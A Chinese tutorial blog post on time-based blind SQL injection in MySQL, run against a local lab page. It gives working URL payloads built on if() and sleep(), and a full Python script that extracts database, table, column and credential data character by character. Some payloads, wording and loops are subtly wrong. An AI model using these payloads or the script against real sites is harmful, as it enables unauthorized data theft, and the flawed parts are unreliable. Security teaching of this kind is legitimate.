SQL注入原理-时间盲注
小伙伴们大家好!本期为大家带来的是SQL注入原理之时间盲注。
目录
使用环境
常见函数与语句
sleep()函数
if语句
substr()函数
ord()函数
length()函数
实战演示
1、判断是否存在注入点
2、使用时间盲注爆出数据
1、爆出当前数据库名的长度
2、爆出数据库名长度
3、爆出表名、字段名以及表中数据
使用环境
有的网站页面,在我们输入参数后,我们我们传入的参数使得后端SQL语句正确与否,页面都没有任何明显的变化,这就让我们很难判断,页面是否存在注入点,并且后端也没有使用报错函数来爆出错误信息,这样的话就非常的头疼。
这到底应该怎么做呢?这时我们可以使用时间盲注来通过页面的响应时间来判断是否存在输入点,并且跟进下一步的操作。
时间盲注就是通过拼接if语句,构造我们判断的条件,根据条件的结果返回sleep()函数,使得页面的响应时间比正常的响应时间长,这样我们就可以一步一步的爆出我们想要的数据。
常见函数与语句
sleep()函数
sleep函数可以让程序停止执行一段指定的时间。
使用形式sleep(time)
参数time:需要睡眠的时间(单位秒)

例如在MySQL中执行下面语句:
select sleep(3);MySQL显示,执行语句使用了3秒。
if语句
if语句跟excel的if语句比较类似,也是给出条件,如果条件正确返回一种结果,否则返回另一种结果。
使用形似if(condition, reslut1, result2)
参数condition:给出的条件,类型为bool类型
参数result1:如果condition为true,则返回result1
参数result2:如果condition为false,则返回result2
例如:
select if(1=2,'true','false');substr()函数
substr()函数是截取字符串的函数。
使用形式substr(string,start,length)
参数string :被截取的字符串
参数start :截取的起始位置
参数length :从截取位置截取的长度
使用下面语句体验一下substr()的功能。
select substr("administrator",2,5);![]()
ord()函数
ord()函数是返回一个字符的ASCII码。
使用形式:ord(character)
参数character:为单个字符,如果是字符串的话,则只按照字符串的第一个字符计算。
例如:
select ord('a');![]()
select ord('ab'); ![]()
length()函数
length()函数是否返回一个字符串的长度。
使用形式为length(string)
参数string :为需要输出其长度的字符串。
例如:
select length('abcdefg');![]()
实战演示
源码:
";
echo "You have successfully passed a parameter as the ID!
";
echo "";
}else{
echo "";
echo "You have successfully passed a parameter as the ID
";
echo " ";
}
} else {
echo "
";
echo "Please input a value as id!
";
echo "1、判断是否存在注入点

我们还是正常的构造payload:

http://127.0.0.1/opsql/sql11.php?id=1 and 1=2发现无论是and 1=1 还是and 1=2页面的回显都一样。尝试加入单引号,看是否为字符型注入。
http://127.0.0.1/opsql/sql11.php?id=1' and 1=2--+页面回显依然都一样,尝试了其他的符号闭合,也是无济于事啊。
这可咋办呢?
这时我们就大胆地使用一下时间盲注了。


构造payload:“http://127.0.0.1/opsql/sql11.php?id=1 and if(1=1,sleep(5),null)”
http://127.0.0.1/opsql/sql11.php?id=1 and if(1=1,sleep(5),null)这里呢为了显示出相应的时间,我是使用的burpsuite来抓包,使用重发器来测试的。
说明存在注入点,我们可以使用时间盲注来爆出所需要的数据。
2、使用时间盲注爆出数据
1、爆出当前数据库名的长度


构造payload:“http://127.0.0.1/opsql/sql11.php?id=1 and if(length(database())=3,sleep(5),null) ”
http://127.0.0.1/opsql/sql11.php?id=1 and if(length(database())=3,sleep(5),null) length(database())=3时响应时间只有2毫秒,length(database())=4时,响应时间为5.018秒,说明当前数据库的长度为4。

我们还可以构造payload:“http://127.0.0.1/opsql/sql11.php?id=1 and if(length((select schema_name from information_schema.schemata limit 0,1))=18,sleep(5),null)”
information_schema数据库是MySQL5.0之后自带的数据库,infomation_schema数据下的schemata表存储了所有数据库名,information_schema数据库下的tables表存储了所有的表名,information_schema数据库下的columns表存储了所有的字段名。limit num1,num2 的作用使用显示查询结果索引为num1后num2个数据。例如payload中的limit 0,1 就是取查询结果中索引为0位置后1个数据。
通过增大num1的值来取出其他的数据库名进行判断其长度。

http://127.0.0.1/opsql/sql11.php?id=1 and if(length((select schema_name from information_schema.schemata limit 0,1))=18,sleep(5),null)我们也可以使用group_concat(),来判断查询结果中总的长度。
group_concat() 可以将我们查询到的数据用“,”拼接起来。
构造payload:“http://127.0.0.1/opsql/sql11.php?id=1 and if(length((select group_concat(schema_name) from information_schema.schemata ))=18,sleep(5),null)”
http://127.0.0.1/opsql/sql11.php?id=1 and if(length((select group_concat(schema_name) from information_schema.schemata ))=18,sleep(5),null)2、爆出数据库名长度
还是构造payload:

“http://127.0.0.1/opsql/sql11.php?id=1 and if(substr(database()='t',1,1),sleep(5),null)”
http://127.0.0.1/opsql/sql11.php?id=1 and if(substr(database()='t',1,1),sleep(5),null)当前数据库的第一个字符如果为“t”,响应时间就会变长。

然后慢慢的增加长度
通过响应时间判断,当前数据库名的长度为test。
我们还可以使用ord()函数来判断库名的某个字符的ascii码值,最后通过对照ascii码表来爆出数据库名。
payload:

“http://127.0.0.1/opsql/sql11.php?id=1 and if(ord(substr(database(),1,1))=116,sleep(5),null)”
http://127.0.0.1/opsql/sql11.php?id=1 and if(ord(substr(database(),1,1))=116,sleep(5),null)页面响应时间为5.017秒,说明当前数据库名的第一个字符的ascii码值为116,查找ascii码得知,ascii码值为116的是字母“t”,这样我们就可以慢慢的一步一步的爆出数据库名了。
3、爆出表名、字段名以及表中数据
其实当我们能够爆出数据库名的时候,表名和字段名以及数据都已经不在话下了,只是时间问题,因为的表名或者字段名以及数据都特别的长。这时候我们不能傻傻的一个字符一个字符的在那里手工的猜解,我们可以尝试写一段脚本代码,让代码来替我们猜解。
这里我是用python写的,由于我们使用的sleep()函数,运行可能会需要一点时间。
代码:
import requests
baseURL = "http://127.0.0.1/opsql/sql11.php"
def get_databases():
"""
获取所有的数据库名
:return:
"""
databases_length = 0
for num in range(0, 500):
payload = f"?id=1 and if(length((select group_concat(schema_name) from information_schema.schemata))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=1)
except:
databases_length = num
break
databases_name = ""
for pos in range(1, databases_length + 1):
for num in range(0, 255):
payload = f"?id=1 and if(ord(substr((select group_concat(schema_name) from information_schema.schemata),{pos},1))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=2)
except:
databases_name += chr(num)
break
print(databases_name)
def get_database():
"""
获取当前的数据库名
:return:
"""
database_length = 0
for num in range(0, 100):
payload = f"?id=1 and if(length(database())={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=1)
except:
database_length = num
break
database_name = ""
for pos in range(1, database_length + 1):
for num in range(0, 255):
payload = f"?id=1 and if(ord(substr(database(),{pos},1))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=2)
except:
database_name += chr(num)
print(database_name)
def get_tables(table_schema):
"""
获取指定数据库下的所有表名
:param table_schema: 指定数据库
:return:
"""
tables_length = 0
for num in range(0, 1000):
payload = f"?id=1 and if(length((select group_concat(table_name) from information_schema.tables where table_schema='{table_schema}'))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=1)
except:
tables_length = num
tables_name = ""
for pos in range(1, tables_length + 1):
for num in range(0, 255):
payload = f"?id=1 and if(ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='{table_schema}'),{pos},1))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=2)
except:
tables_name += chr(num)
break
print(tables_name)
def get_columns(table_schema, table_name):
"""
获取指定数据库下指定表中的所有字段名
:param table_schema: 指定数据库
:param table_name: 指定表
:return:
"""
columns_length = 0
for num in range(0, 1000):
payload = f"?id=1 and if(length((select group_concat(column_name) from information_schema.columns where table_schema='{table_schema}' and table_name='{table_name}'))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=1)
except:
columns_length = num
break
columns_name = ""
for pos in range(1, columns_length + 1):
for num in range(0, 255):
payload = f"?id=1 and if(ord(substr((select group_concat(column_name) from information_schema.columns where table_schema='{table_schema}' and table_name='{table_name}'),{pos},1))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=2)
except:
columns_name += chr(num)
break
print(columns_name)

def get_data(table_schema, table_name, *column):
"""
获取表中的数据
:param table_schema: 指定数据库名
:param table_name: 指定表名
:param column: 指定字段名
:return:
"""
column_length = len(column)
data_length = []
for index in range(column_length):
for num in range(0, 10000):
payload = f"?id=1 and if(length((select group_concat({column[index]}) from {table_schema}.{table_name}))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=1)
except:
data_length.append(num)
break
data = []
for index in range(column_length):
data_item = ""
for pos in range(1, data_length[index] + 1):
for num in range(0, 255):
payload = f"?id=1 and if(ord(substr((select group_concat({column[index]}) from {table_schema}.{table_name}),{pos},1))={num},sleep(5),null)"
try:
requests.get(url=baseURL + payload, timeout=2)
except:
data_item += chr(num)
break
data.append(data_item)
# 打印数据
print("*" * 50)
for index in range(column_length):
print(f"{column[index]}", end="\t")
print()
data_item = []
for index in range(column_length):
data_item.append(data[index].split(","))
for index in range(column_length):
for item in data_item:
print(f"{item[index]}", end="\t")
print()
print("*" * 50)
if __name__ == '__main__':

get_databases() # 获取所有的数据库名

# get_database() # 获取当前的数据库名

# get_tables("test") # 获取指定数据库下的所有表名

# get_columns("test", "users") # 获取指定数据库下指定表中的所有字段名
# get_data("test", "users", "id", "username", "password") # 获取表中的数据
运行截图:
爆出所有的数据库名
爆出当前的数据名:
爆出表下的所有字段:
爆出表中的所有数据:
OK这样我们就一步一步的通过代码利用布尔盲注得到了test数据库下users表中的所有数据。
对于其他的数据库,大家只需要改一改函数的参数就行了,剩下的任务就交给小伙伴们了!